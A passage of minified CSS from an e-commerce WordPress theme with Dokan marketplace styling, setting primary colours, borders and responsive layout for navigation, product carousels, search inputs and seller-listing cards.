.nav-link.active,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active,.products-carousel-with-timer .deal-countdown-timer,.products.show-btn>li.product .added_to_cart,.products.show-btn>li.product .button,.section-onsale-product .savings,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button,.section-onsale-product-carousel .savings,.section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer,.show-nav .nav .nav-item.active .nav-link,.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active,.single_add_to_cart_button,.top-bar-v3,.vertical-menu>li:first-child,.wc-tabs>li.active a::before,.widget.widget_tag_cloud .tagcloud a:focus,.widget.widget_tag_cloud .tagcloud a:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-info,.woocommerce-noreviews,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i,.yith-wcqv-button,div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit],li.product:hover .added_to_cart::before,li.product:hover .button::before,p.no-comments,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart,section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button,section.category-icons-carousel-v2,ul.products>li.product.list-view.list-view-small .button:active::after,ul.products>li.product.list-view.list-view-small .button:focus::after,ul.products>li.product.list-view.list-view-small .button:hover::after,ul.products>li.product.list-view:not(.list-view-small) .button:active,ul.products>li.product.list-view:not(.list-view-small) .button:focus,ul.products>li.product.list-view:not(.list-view-small) .button:hover,ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a{background-color:var(--bs-ec-primary)}.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{border-right-color:var(--bs-ec-primary)}.hero-action-btn:hover{background-color:var(--bs-ec-primary-d)!important}#scrollUp,.custom .tp-bullet.selected,.electro-dark .full-color-background .masthead .header-icon-counter,.electro-dark .show-nav .nav .active .nav-link,.hero-action-btn,.home-v1-slider .btn-primary,.home-v2-slider .btn-primary,.home-v3-slider .btn-primary{background-color:var(--bs-ec-primary)!important}#customer_login .h2::after,#customer_login h2::after,#payment .place-order button[type=submit],#reviews #comments>.h2::after,#reviews #comments>h2::after,#reviews:not(.electro-advanced-reviews) #comments>.h2::after,#reviews:not(.electro-advanced-reviews) #comments>h2::after,.address header.title .h3::after,.address header.title h3::after,.addresses header.title .h3::after,.addresses header.title h3::after,.cart-collaterals .h2:not(.woocommerce-loop-product__title)::after,.cart-collaterals h2:not(.woocommerce-loop-product__title)::after,.comment-reply-title::after,.comments-title::after,.contact-page-title::after,.cpf-type-range .tm-range-picker .noUi-origin .noUi-handle,.customer-login-form .h2::after,.customer-login-form h2::after,.deal-products-carousel .deal-products-carousel-inner .deal-countdown>span,.deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,.deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown>span,.departments-menu .departments-menu-dropdown,.departments-menu .menu-item-has-children>.dropdown-menu,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.ec-tabs>li.active a::after,.edit-account legend::after,.electro-dark .electro-navbar .navbar-search .input-group .btn,.electro-dark .electro-navbar .navbar-search .input-group .button,.electro-dark .electro-navbar .navbar-search .input-group .dokan-btn,.electro-dark .electro-navbar .navbar-search .input-group .hero-action-btn,.electro-dark .electro-navbar .navbar-search .input-group button,.electro-dark .electro-navbar .navbar-search .input-group input[type=button],.electro-dark .electro-navbar .navbar-search .input-group input[type=reset],.electro-dark .electro-navbar .navbar-search .input-group input[type=submit],.electro-dark .masthead .navbar-search .input-group .btn,.electro-dark .masthead .navbar-search .input-group .button,.electro-dark .masthead .navbar-search .input-group .dokan-btn,.electro-dark .masthead .navbar-search .input-group .hero-action-btn,.electro-dark .masthead .navbar-search .input-group button,.electro-dark .masthead .navbar-search .input-group input[type=button],.electro-dark .masthead .navbar-search .input-group input[type=reset],.electro-dark .masthead .navbar-search .input-group input[type=submit],.footer-widgets .widget-title:after,.header-v1 .aws-container .aws-search-field,.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .button,.header-v1 .navbar-search .input-group .dokan-btn,.header-v1 .navbar-search .input-group .form-control,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v1 .navbar-search .input-group .input-group-addon,.header-v1 .navbar-search .input-group .input-text,.header-v1 .navbar-search .input-group button,.header-v1 .navbar-search .input-group input[type=button],.header-v1 .navbar-search .input-group input[type=email],.header-v1 .navbar-search .input-group input[type=password],.header-v1 .navbar-search .input-group input[type=reset],.header-v1 .navbar-search .input-group input[type=search],.header-v1 .navbar-search .input-group input[type=submit],.header-v1 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v1 .navbar-search .input-group input[type=url],.header-v1 .navbar-search .input-group textarea,.header-v10 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .button,.header-v10 .navbar-search .input-group .dokan-btn,.header-v10 .navbar-search .input-group .form-control,.header-v10 .navbar-search .input-group .hero-action-btn,.header-v10 .navbar-search .input-group .input-group-addon,.header-v10 .navbar-search .input-group .input-text,.header-v10 .navbar-search .input-group button,.header-v10 .navbar-search .input-group input[type=button],.header-v10 .navbar-search .input-group input[type=email],.header-v10 .navbar-search .input-group input[type=password],.header-v10 .navbar-search .input-group input[type=reset],.header-v10 .navbar-search .input-group input[type=search],.header-v10 .navbar-search .input-group input[type=submit],.header-v10 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v10 .navbar-search .input-group input[type=url],.header-v10 .navbar-search .input-group textarea,.header-v12 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .button,.header-v12 .navbar-search .input-group .dokan-btn,.header-v12 .navbar-search .input-group .form-control,.header-v12 .navbar-search .input-group .hero-action-btn,.header-v12 .navbar-search .input-group .input-group-addon,.header-v12 .navbar-search .input-group .input-text,.header-v12 .navbar-search .input-group button,.header-v12 .navbar-search .input-group input[type=button],.header-v12 .navbar-search .input-group input[type=email],.header-v12 .navbar-search .input-group input[type=password],.header-v12 .navbar-search .input-group input[type=reset],.header-v12 .navbar-search .input-group input[type=search],.header-v12 .navbar-search .input-group input[type=submit],.header-v12 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v12 .navbar-search .input-group input[type=url],.header-v12 .navbar-search .input-group textarea,.header-v3 .aws-container .aws-search-field,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .button,.header-v3 .navbar-search .input-group .dokan-btn,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .input-text,.header-v3 .navbar-search .input-group button,.header-v3 .navbar-search .input-group input[type=button],.header-v3 .navbar-search .input-group input[type=email],.header-v3 .navbar-search .input-group input[type=password],.header-v3 .navbar-search .input-group input[type=reset],.header-v3 .navbar-search .input-group input[type=search],.header-v3 .navbar-search .input-group input[type=submit],.header-v3 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v3 .navbar-search .input-group input[type=url],.header-v3 .navbar-search .input-group textarea,.header-v6 .aws-container .aws-search-field,.header-v6 .navbar-search .input-group .btn,.header-v6 .navbar-search .input-group .button,.header-v6 .navbar-search .input-group .dokan-btn,.header-v6 .navbar-search .input-group .form-control,.header-v6 .navbar-search .input-group .hero-action-btn,.header-v6 .navbar-search .input-group .input-group-addon,.header-v6 .navbar-search .input-group .input-text,.header-v6 .navbar-search .input-group button,.header-v6 .navbar-search .input-group input[type=button],.header-v6 .navbar-search .input-group input[type=email],.header-v6 .navbar-search .input-group input[type=password],.header-v6 .navbar-search .input-group input[type=reset],.header-v6 .navbar-search .input-group input[type=search],.header-v6 .navbar-search .input-group input[type=submit],.header-v6 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v6 .navbar-search .input-group input[type=url],.header-v6 .navbar-search .input-group textarea,.header-v8 .aws-container .aws-search-field,.header-v8 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .button,.header-v8 .navbar-search .input-group .dokan-btn,.header-v8 .navbar-search .input-group .form-control,.header-v8 .navbar-search .input-group .hero-action-btn,.header-v8 .navbar-search .input-group .input-group-addon,.header-v8 .navbar-search .input-group .input-text,.header-v8 .navbar-search .input-group button,.header-v8 .navbar-search .input-group input[type=button],.header-v8 .navbar-search .input-group input[type=email],.header-v8 .navbar-search .input-group input[type=password],.header-v8 .navbar-search .input-group input[type=reset],.header-v8 .navbar-search .input-group input[type=search],.header-v8 .navbar-search .input-group input[type=submit],.header-v8 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v8 .navbar-search .input-group input[type=url],.header-v8 .navbar-search .input-group textarea,.header-v9 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .button,.header-v9 .navbar-search .input-group .dokan-btn,.header-v9 .navbar-search .input-group .form-control,.header-v9 .navbar-search .input-group .hero-action-btn,.header-v9 .navbar-search .input-group .input-group-addon,.header-v9 .navbar-search .input-group .input-text,.header-v9 .navbar-search .input-group button,.header-v9 .navbar-search .input-group input[type=button],.header-v9 .navbar-search .input-group input[type=email],.header-v9 .navbar-search .input-group input[type=password],.header-v9 .navbar-search .input-group input[type=reset],.header-v9 .navbar-search .input-group input[type=search],.header-v9 .navbar-search .input-group input[type=submit],.header-v9 .navbar-search .input-group input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v9 .navbar-search .input-group input[type=url],.header-v9 .navbar-search .input-group textarea,.home-v13-vertical-menu .vertical-menu-title .title::after,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span,.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form,.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,.navbar-search-input-group .custom-select,.navbar-search-input-group .search-field,.pings-title::after,.products-2-1-2 .nav-link.active::after,.products-4-1-4 .nav-link.active::after,.products-6-1 header ul.nav .active .nav-link,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,.products-6-1-with-categories header ul.nav-inline .active .nav-link,.products-carousel-tabs .nav-link.active::after,.products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,.products-with-category-image header ul.nav-inline .active .nav-link,.show-nav .nav .nav-item.active .nav-link,.sidebar .widget-title::after,.sidebar-blog .widget-title::after,.single-product .electro-tabs+section.products>.h2::after,.single-product .electro-tabs+section.products>h2::after,.single-product .electro-tabs~div.products>.h2::after,.single-product .electro-tabs~div.products>h2::after,.single-product .related>.h2::after,.single-product .related>h2::after,.single-product .up-sells>.h2::after,.single-product .up-sells>h2::after,.single-product .woocommerce-tabs+section.products>.h2::after,.single-product .woocommerce-tabs+section.products>h2::after,.single-product .woocommerce-tabs~div.products>.h2::after,.single-product .woocommerce-tabs~div.products>h2::after,.track-order .h2::after,.track-order h2::after,.wc-tabs>li.active a::after,.widget.widget_tag_cloud .tagcloud a:focus,.widget.widget_tag_cloud .tagcloud a:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-Address header.title .h3::after,.woocommerce-Address header.title h3::after,.woocommerce-account .h2::after,.woocommerce-account h2::after,.woocommerce-checkout .h3::after,.woocommerce-checkout h3::after,.woocommerce-edit-address form .h3::after,.woocommerce-edit-address form h3::after,.woocommerce-order-received .h2::after,.woocommerce-order-received h2::after,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i,div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit],section header .h1::after,section header h1::after,section.products-carousel-v5 header .nav-inline .active .nav-link,section.section-onsale-product,section.section-onsale-product-carousel .onsale-product-carousel,section.section-product-cards-carousel header ul.nav .active .nav-link{border-color:var(--bs-ec-primary)}@media (min-width:1480px){.onsale-product-carousel .onsale-product__inner{border-color:var(--bs-ec-primary)}}.electro-navbar-primary .nav>.menu-item>a:focus,.electro-navbar-primary .nav>.menu-item>a:hover,.navbar-primary .navbar-nav>.menu-item>a:focus,.navbar-primary .navbar-nav>.menu-item>a:hover{background-color:var(--bs-ec-primary-d)}.navbar-primary .navbar-nav>.menu-item>a{border-color:var(--bs-ec-primary-d)}.full-color-background .navbar-primary,.header-v4 .electro-navbar-primary{border-top-color:var(--bs-ec-primary-d)}.full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,.top-bar-v3 .nav-inline .menu-item+.menu-item:before{color:var(--bs-ec-primary-d)}.electro-navbar-primary .nav>.menu-item+.menu-item>a,.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color:var(--bs-ec-primary-d)}.header-v5 .vertical-menu .list-group-item>.dropdown-menu{border-top-color:var(--bs-ec-primary)}.columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li.active a,.dokan-elector-style-active.store-v5 .profile-frame+.dokan-store-tabs>ul li.active a,.products-2-1-2 .nav-link:hover::after,.products-4-1-4 .nav-link:hover::after,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,.single-product div.thumbnails-all .synced a,.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-bottom-color:var(--bs-ec-primary)}.home-v1-slider .btn-primary:hover,.home-v13-hero-search .woocommerce-product-search button,.home-v2-slider .btn-primary:hover,.home-v3-slider .btn-primary:hover{background-color:var(--bs-ec-primary-d)!important}.dokan-coupon-content .code:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .pagination-wrap ul.pagination>li a.current,.dokan-dashboard .pagination-wrap ul.pagination>li span.current,.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-pagination-container ul.dokan-pagination>li.active>a,.dokan-report-wrap ul.dokan_tabs>li.active a::before,.dokan-store .pagination-wrap ul.pagination>li a.current,.dokan-store .pagination-wrap ul.pagination>li span.current{background-color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-report-wrap ul.dokan_tabs>li.active a::after,.dokan-store-sidebar .widget-store-owner .widget-title:after,.dokan-widget-area .widget .widget-title:after{border-color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 .small a,.dokan-dashboard-header .entry-title.h1 small a,.dokan-dashboard-header h1.entry-title .small a,.dokan-dashboard-header h1.entry-title small a,.dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a{color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 .small a:focus,.dokan-dashboard-header .entry-title.h1 .small a:hover,.dokan-dashboard-header .entry-title.h1 small a:focus,.dokan-dashboard-header .entry-title.h1 small a:hover,.dokan-dashboard-header h1.entry-title .small a:focus,.dokan-dashboard-header h1.entry-title .small a:hover,.dokan-dashboard-header h1.entry-title small a:focus,.dokan-dashboard-header h1.entry-title small a:hover{color:var(--bs-ec-primary-d)}@media (max-width:575.98px){.electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a{background-color:var(--bs-ec-primary)}}ul.dokan-seller-wrap{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}ul.dokan-seller-wrap li.dokan-single-seller{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);border:none}@media (min-width:992px){ul.dokan-seller-wrap li.dokan-single-seller{flex:0 0 auto;width:25%}}ul.dokan-seller-wrap li.dokan-single-seller:nth-child(2n+1),ul.dokan-seller-wrap li.dokan-single-seller:nth-child(3n+1){margin-right:0;clear:none}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-thumbnail{border:1px solid #ddd}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3{font-size:1.071em;line-height:1.286em;font-weight:700;overflow:hidden}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a:focus,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a:hover,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a:focus,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a:hover{color:#0062bd}.dokan-single-store .dokan-store-tabs ul{border-width:1px}.dokan-single-store .seller-items{clear:both}.dokan-single-store .profile-frame .profile-info-box .profile-img img,.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{margin:0 auto}.dokan-single-store ul li.dokan-share-btn-wrap,.dokan-single-store ul li.dokan-store-follow-store-button-container,.dokan-single-store ul li.dokan-store-support-btn-wrap{border-right:0}.dokan-single-store ul li.dokan-share-btn-wrap .dokan-btn-sm,.dokan-single-store ul li.dokan-store-follow-store-button-container .dokan-btn-sm,.dokan-single-store ul li.dokan-store-support-btn-wrap .dokan-btn-sm{padding:6px 20px}.dokan-single-store ul li.dokan-share-btn-wrap i,.dokan-single-store ul li.dokan-store-follow-store-button-container i,.dokan-single-store ul li.dokan-store-support-btn-wrap i{font-family:FontAwesome;font-weight:400}.dokan-elector-listing-style .entry-header{margin-bottom:1.75rem}.dokan-elector-listing-style .entry-header .entry-title{font-size:24px;font-weight:700}.dokan-elector-listing-style .dokan-seller-search-form .dokan-w4{width:100%}.dokan-elector-listing-style .dokan-seller-search-form .dokan-w4 .dokan-seller-search{width:430px;max-width:100%;margin-left:auto;margin-right:auto;border-color:#ddd!important;border-radius:20px!important;padding:5px 42px 5px 20px!important;background-position:calc(100% - 12px) 11px!important}.dokan-elector-listing-style .seller-listing-content .pagination-container{text-align:center}.dokan-elector-listing-style .seller-listing-content .pagination-container .pagination{padding-top:0;border-top:0}.dokan-elector-listing-style .dokan-seller-product img{margin-left:auto;margin-right:auto}.dokan-elector-listing-style .dokan-store-name-address{flex:1}.dokan-elector-listing-style .dokan-store-phone a{color:inherit}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap{margin-left:0;margin-right:0}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-seller-wrap,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-seller-wrap,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-seller-wrap{margin-left:-10px;margin-right:-10px}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{padding-left:10px;padding-right:10px;margin-bottom:2.75rem}@media (min-width:768px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:50%}}@media (min-width:992px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:33.33333333%}}@media (min-width:1200px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:25%}}.dokan-elector-listing-style.style-v1 .dokan-seller-wrap,.dokan-elector-listing-style.style-v2 .dokan-seller-wrap,.dokan-elector-listing-style.style-v3 .dokan-seller-wrap{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner{border:1px solid #ddd;border-radius:6px;overflow:hidden}.dokan-elector-listing-style.style-v1 .dokan-single-seller,.dokan-elector-listing-style.style-v2 .dokan-single-seller{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v1 .dokan-single-seller>*,.dokan-elector-listing-style.style-v2 .dokan-single-seller>*{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3{display:grid;grid-template-columns:66.666666% 33.333334%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child{grid-row:span 2}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child:after,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child:after{content:'';position:absolute;top:0;right:0;height:100%;border-left:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:last-child:after,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:last-child:after{content:'';position:absolute;top:0;left:0;width:100%;border-top:1px solid #ddd}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button{display:flex;align-items:center;justify-content:center;width:37px;height:37px;padding:0;border:1px solid transparent}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button:not(:hover):not(:focus),.dokan-elector-listing-style.style-v5 .dokan-follow-store-button:not(:hover):not(:focus){background-color:#fff;border-color:#d9d9d9}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button span,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button span{font-size:0;display:inline-block;text-indent:-9999px}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button:before,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button:before{font-family:"Font Awesome 5 Free";font-weight:400;content:'\f004';display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button[data-status=following]:before,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button[data-status=following]:before{font-weight:900;color:#f22613}.dokan-elector-listing-style.style-v1 .dokan-single-seller__logo{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v1 .dokan-single-seller__logo img{width:145px;max-height:145px;margin-left:auto;margin-right:auto}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner{margin-bottom:1rem}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products{display:flex;align-items:center}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products>.dokan-seller-product{position:relative;flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products>.dokan-seller-product:not(:last-child):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom .h2,.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom h2{font-size:15px;font-weight:700;text-align:center}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom .h2 a,.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom h2 a{color:#333e48}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner{text-align:left}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products .dokan-seller-product{position:relative}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2{display:flex}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2 .dokan-seller-product{flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2 .dokan-seller-product:not(:last-child):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--bottom{display:flex;align-items:center}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .dokan-single-seller__logo{flex:0 0 25%;max-width:25%;padding:1rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data{flex:0 0 75%;max-width:75%;padding:.5rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .h2,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data h2{font-size:14px;font-weight:700;margin-bottom:.125rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .h2 a,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data h2 a{color:#333e48}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings{margin-bottom:.25rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings .star-rating{display:inline-block;vertical-align:middle}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings .rating-count{font-size:14px;line-height:1.2;color:#5d7184;vertical-align:middle}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-address i{font-size:1rem}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner{min-height:200px}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3){display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3):not(.products-1) .dokan-seller-product{flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3):not(.products-1) .dokan-seller-product:nth-child(odd):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-4{position:relative}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-4:after{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-1 .dokan-seller-product{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner 